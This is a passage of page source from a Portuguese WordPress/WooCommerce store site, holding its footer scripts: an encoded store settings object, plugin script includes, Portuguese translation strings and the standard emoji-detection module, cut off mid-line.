var wcSettings = wcSettings || JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Afalse%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fmassimoforte.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22Turkey%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22EUR%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%5Cu20ac%22%2C%22symbolPosition%22%3A%22right_space%22%2C%22decimalSeparator%22%3A%22%2C%22%2C%22thousandSeparator%22%3A%22%22%2C%22priceFormat%22%3A%22%252%24s%5Cu00a0%251%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22dateFormat%22%3A%22j%20%5C%5Cd%5C%5Ce%20F%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fmassimoforte.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22pt_PT%22%2C%22userLocale%22%3A%22pt_PT%22%2C%22weekdaysShort%22%3A%5B%22Dom%22%2C%22Seg%22%2C%22Ter%22%2C%22Qua%22%2C%22Qui%22%2C%22Sex%22%2C%22S%5Cu00e1b%22%5D%7D%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fmassimoforte.com%5C%2Fminha-conta%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fmassimoforte.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-300x300.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%22Massimo%20Forte%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A10%2C%22title%22%3A%22A%20minha%20conta%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fmassimoforte.com%5C%2Fminha-conta%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A7%2C%22title%22%3A%22Loja%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fmassimoforte.com%5C%2Floja%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A8%2C%22title%22%3A%22Carrinho%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fmassimoforte.com%5C%2Fcarrinho%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A9%2C%22title%22%3A%22Finalizar%20compras%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fmassimoforte.com%5C%2Ffinalizar-compra%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A426%2C%22title%22%3A%22Pol%5Cu00edtica%20de%20Privacidade%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fmassimoforte.com%5C%2Fpolitica-privacidade%5C%2F%22%7D%2C%22terms%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fmassimoforte.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%228.5.4%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fmassimoforte.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.9%22%2C%22collectableMethodIds%22%3A%5B%5D%2C%22admin%22%3A%7B%22wccomHelper%22%3A%7B%22isConnected%22%3Afalse%2C%22connectURL%22%3A%22https%3A%5C%2F%5C%2Fmassimoforte.com%5C%2Fwp-admin%5C%2Fadmin.php%3Fpage%3Dwc-addons%26section%3Dhelper%26wc-helper-connect%3D1%26wc-helper-nonce%3D66a4d5ad2d%22%2C%22userEmail%22%3A%22%22%2C%22userAvatar%22%3A%22https%3A%5C%2F%5C%2Fsecure.gravatar.com%5C%2Favatar%5C%2F%3Fs%3D48%26d%3Dmm%26r%3Dg%22%2C%22storeCountry%22%3A%22PT%22%2C%22inAppPurchaseURLParams%22%3A%7B%22wccom-site%22%3A%22https%3A%5C%2F%5C%2Fmassimoforte.com%22%2C%22wccom-back%22%3A%22%252Fblog%252Faproximo-imovirtual-a-conectar-profissionais-do-setor-imobiliario%252F%22%2C%22wccom-woo-version%22%3A%228.5.4%22%2C%22wccom-connect-nonce%22%3A%2266a4d5ad2d%22%7D%7D%2C%22_feature_nonce%22%3A%225d86610807%22%2C%22alertCount%22%3A%220%22%2C%22visibleTaskListIds%22%3A%5B%22setup%22%2C%22extended%22%5D%7D%7D' ) );
//# sourceURL=wc-settings-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=07c2f0675ddd247d2325" id="wc-settings-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/data-controls.min.js?ver=49f5587e8b90f9e7cc7e" id="wp-data-controls-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/notices.min.js?ver=f62fbf15dcc23301922f" id="wp-notices-js"></script>
<script type="text/javascript" id="wc-blocks-middleware-js-before">
/* <![CDATA[ */
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: '582922de96',
				wcStoreApiNonceTimestamp: '1769407125'
			};
			
//# sourceURL=wc-blocks-middleware-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=ca04183222edaf8a26be" id="wc-blocks-middleware-js"></script>
<script type="text/javascript" id="wc-blocks-data-store-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2024-02-10 11:50:44+0000","generator":"GlotPress\/4.0.0-beta.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Flat rate shipping":["Envio com taxa fixa"],"T-Shirt":["T-shirt"],"%s (optional)":["%s (opcional)"],"There was an error registering the payment method with id '%s': ":["Ocorreu um erro ao registar o m\u00e9todo de pagamento com id '%s': "],"Orange":["Laranja"],"Yellow":["Amarelo"],"Cap":["Bon\u00e9"],"Beanie":["Gorro"],"example product in Cart Block\u0004Beanie":["Gorro"],"example product in Cart Block\u0004Beanie with Logo":["Gorro com logotipo"],"Something went wrong. Please contact us to get assistance.":["Algo de errado aconteceu. Por favor contacte-nos para obter ajuda."],"The response is not a valid JSON response.":["A resposta n\u00e3o \u00e9 uma resposta JSON v\u00e1lida."],"Color":["Cor"],"Small":["Pequeno"],"Size":["Tamanho"],"Free shipping":["Envio gr\u00e1tis"],"Shipping":["Envio"],"Local pickup":["Levantamento no local"],"Fee":["Custo adicional"]}},"comment":{"reference":"assets\/client\/blocks\/wc-blocks-data.js"}} );
//# sourceURL=wc-blocks-data-store-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=c96aba0171b12e03b8a6" id="wc-blocks-data-store-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 10:17:43+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Notifications":["Notifica\u00e7\u00f5es"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/primitives.min.js?ver=0b5dcc337aa7cbf75570" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/warning.min.js?ver=d69bc18c456d01c11d5a" id="wp-warning-js"></script>
<script type="text/javascript" id="wc-blocks-components-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2024-02-10 11:50:44+0000","generator":"GlotPress\/4.0.0-beta.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Please enter a valid %s":["Por favor, introduza um %s v\u00e1lido"],"Something went wrong. Please contact us to get assistance.":["Algo de errado aconteceu. Por favor contacte-nos para obter ajuda."],"Dismiss this notice":["Ignorar este aviso"],"Show less":["Mostrar menos"],"Show %s more option":["Mostrar mais %s op\u00e7\u00e3o","Mostrar mais %s op\u00e7\u00f5es"],"Show less options":["Mostrar menos op\u00e7\u00f5es"],"Show %s more":["Mostrar mais %s","Mostrar mais %s"],"Subtotal":["Subtotal"],"Taxes":["Impostos"],"Remove":["Remover"],"Fee":["Custo adicional"]}},"comment":{"reference":"assets\/client\/blocks\/blocks-components.js"}} );
//# sourceURL=wc-blocks-components-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=b165bb2bd213326d7f31" id="wc-blocks-components-js"></script>
<script type="text/javascript" id="wc-blocks-checkout-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2024-02-10 11:50:44+0000","generator":"GlotPress\/4.0.0-beta.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Please enter a valid %s":["Por favor, introduza um %s v\u00e1lido"],"Something went wrong. Please contact us to get assistance.":["Algo de errado aconteceu. Por favor contacte-nos para obter ajuda."],"Dismiss this notice":["Ignorar este aviso"],"Subtotal":["Subtotal"],"Taxes":["Impostos"],"Fee":["Custo adicional"]}},"comment":{"reference":"assets\/client\/blocks\/blocks-checkout.js"}} );
//# sourceURL=wc-blocks-checkout-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js?ver=9f469ef17beaf7c51576" id="wc-blocks-checkout-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution-blocks.min.js?ver=8.5.4" id="wc-order-attribution-blocks-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://massimoforte.com","ajax_url":"https://massimoforte.com/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"pt","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" id="main-script-js-extra">
/* <![CDATA[ */
var ajaxObj = {"ajaxurl":"https://massimoforte.com/wp-admin/admin-ajax.php","nonce":"e76f2f254d"};
//# sourceURL=main-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/scripts/app-2eaac8a5e0.js" id="main-script-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://massimoforte.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://massimoforte.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://massimoforte.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
//# sourceURL=heateor_sss_sharing_js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.77" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lc3uz8rAAAAAOyiEDZVHdU9g69a_Ho_k1RTpyUQ&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lc3uz8rAAAAAOyiEDZVHdU9g69a_Ho_k1RTpyUQ","actions":{"homepage":"homepage","contactform":"contactform"}};
//# sourceURL=wpcf7-recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https://massimoforte.com/wp-admin/admin-ajax.php","post_id":"19838","plugin_dir":"https://massimoforte.com/wp-content/plugins/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"_pt-pt","wp_consent_api":"false"};
//# sourceURL=moove_gdpr_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.16.1" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = ""
//# sourceURL=moove_gdpr_frontend-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://massimoforte.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof 